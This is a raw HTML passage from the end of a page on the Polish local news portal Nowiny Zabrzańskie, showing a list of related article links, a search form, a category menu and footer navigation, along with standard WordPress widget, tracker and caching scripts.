data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg" class="tptn_featured tptn_thumb codate_tabs" alt="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" title="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/poradnik-jak-skutecznie-wyczyscic-dywan-w-zabrzu-sprawdzone-metody-i-profesjonalne-uslugi/"     class="tptn_link"><span class="tptn_title">Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu –&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/bezpieczenstwo-na-drogach-zabrza-i-okolic-jak-przygotowac-samochod-i-co-zrobic-w-razie-awarii/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" title="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" title="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/bezpieczenstwo-na-drogach-zabrza-i-okolic-jak-przygotowac-samochod-i-co-zrobic-w-razie-awarii/"     class="tptn_link"><span class="tptn_title">Bezpieczeństwo na drogach Zabrza i okolic – jak&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><span class="tptn_title">List polecony z Zabrza co to może być</span></a><span class="tptn_date"> 6 października, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/chcesz-zalozyc-jdg-w-2026-roku-musisz-o-tym-wiedziec/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" title="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" title="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/chcesz-zalozyc-jdg-w-2026-roku-musisz-o-tym-wiedziec/"     class="tptn_link"><span class="tptn_title">Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć</span></a><span class="tptn_date"> 19 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/faktura-vat-bez-firmy-w-jakich-sytuacjach-mozna-ja-wystawic-i-jakie-sa-ograniczenia/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" title="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png" class="tptn_featured tptn_thumb codate_tabs" alt="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" title="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/faktura-vat-bez-firmy-w-jakich-sytuacjach-mozna-ja-wystawic-i-jakie-sa-ograniczenia/"     class="tptn_link"><span class="tptn_title">Faktura VAT bez firmy – w jakich sytuacjach można ją&hellip;</span></a><span class="tptn_date"> 20 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><img decoding="async"  width="90" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2060'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" /><noscript><img decoding="async"  width="90" height="60"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><span class="tptn_title">DHL Zabrze parcel, kontakt tel do biura</span></a><span class="tptn_date"> 8 lutego, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><span class="tptn_title">Ostry dyżur okulistyczny Zabrze – gdzie szukać&hellip;</span></a><span class="tptn_date"> 3 maja, 2025</span> </span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Kategorie</span></h5><form action="https://nowinyzabrzanskie.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="13">Biznes</option>
	<option class="level-0" value="49">Bytom</option>
	<option class="level-0" value="56">Chorzów</option>
	<option class="level-0" value="29">Ciekawostki</option>
	<option class="level-0" value="54">Gierałtowice</option>
	<option class="level-0" value="48">Gliwice</option>
	<option class="level-0" value="25">Górnik Zabrze</option>
	<option class="level-0" value="58">Knurów</option>
	<option class="level-0" value="52">Koncerty</option>
	<option class="level-0" value="14">Kultura</option>
	<option class="level-0" value="144">Paniówki</option>
	<option class="level-0" value="19">Pozostałe</option>
	<option class="level-0" value="55">Przyszowice</option>
	<option class="level-0" value="57">Pyskowice</option>
	<option class="level-0" value="62">Restauracje Zabrze</option>
	<option class="level-0" value="16">Rozrywka</option>
	<option class="level-0" value="47">Ruda Śląska</option>
	<option class="level-0" value="15">Sport</option>
	<option class="level-0" value="50">Świętochłowice</option>
	<option class="level-0" value="53">Tarnowskie Góry</option>
	<option class="level-0" value="71">Uncategorized</option>
	<option class="level-0" value="18">Ważne w mieście</option>
	<option class="level-0" value="46">Z regionu</option>
	<option class="level-0" value="17">Zdrowie</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>            
            </div>
            
		        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><img fetchpriority="high" width="2765" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" data-lazy-sizes="(max-width: 2765px) 100vw, 2765px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" /><noscript><img fetchpriority="high" width="2765" height="331" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" sizes="(max-width: 2765px) 100vw, 2765px" /></noscript></div><div class="sidebar_item"><p><b>Zabrze - informacje</b><br>
<a href="https://nowinyzabrzanskie.pl/zabrze-jaki-powiat-jaka-gmina/">Zabrze - jaki powiat, jaka gmina</a></div><div class="sidebar_item">			<div class="textwidget"><p>Portal Nowiny Zabrzańskie to wiadomości z Zabrza i okolic. Nasza e-gazeta online dostarcza aktualności z regionu jak i informacje na temat różnych firm i instytucji. Najnowsze wydarzenia zawsze u nas.</p>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><strong>Przydatne w Zabrzu</strong>
<ul>
  <li><a href="https://nowinyzabrzanskie.pl/urzad-miasta-zabrze/">Urząd Miasta Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/zus-zabrze/">ZUS Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/pup-zabrze/">PUP Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/policja-zabrze/">Policja Zabrze</a></li>
  <li>Biblioteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/pogoda-zabrze/">Pogoda Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/taxi-zabrze/">Taxi Zabrze</a></li>
  <li>Restauracje Zabrze</li>
  <li>Apteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/kebab-zabrze/">Kebab Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/jakosc-powietrza-zabrze/">Jakość powietrza Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/kod-pocztowy-zabrze/">Kod pocztowy Zabrze</a></li>
</ul></div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><p><b>Serwisy partnerskie</b>
<br><a href="https://www.start.gniezno.pl/">start.gniezno.pl</a>
<br><a href="https://www.getfitclub.pl/">getfitclub.pl</a>
<br><a href="https://www.zaradnik.pl/">zaradnik.pl</a>
<br><a href="https://www.bajkowechwile.pl/">bajkowechwile.pl</a></div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><b>Nowiny Zabrzańskie</b>
<br><a href="https://nowinyzabrzanskie.pl/o-nas/">O nas</a><br>
<a href="https://nowinyzabrzanskie.pl/kontakt/">Kontakt</a><br>
<a href="https://nowinyzabrzanskie.pl/reklama/">Reklama</a>
<br><a href="https://nowinyzabrzanskie.pl/polityka-prywatnosci/">Polityka prywatności</a></p></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">Wszystkie prawa zastrzeżone © 2023 - Nowiny Zabrzańskie | Realizacja: Primates</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div data-rocket-location-hash="41d272d9decb1e024581ab36dd961137" id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div data-rocket-location-hash="d0d1cc04c4bb694d2093ae0c0411da56" class="scrollTo_top ribbon">
            
                <a title="Przewiń na górę" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    		<div data-rocket-location-hash="5d82a23804c653cdb0def463c8839781" id="flyoff" class="ghost tranz">
    
    <a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Zamknij</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div data-rocket-location-hash="158274422768d5b2b93eae65747d4e13" class="action-overlay"></div> 
    </div><!-- /.upper class  -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://nowinyzabrzanskie.pl/","top_ten_id":"1873","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"40120956"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return 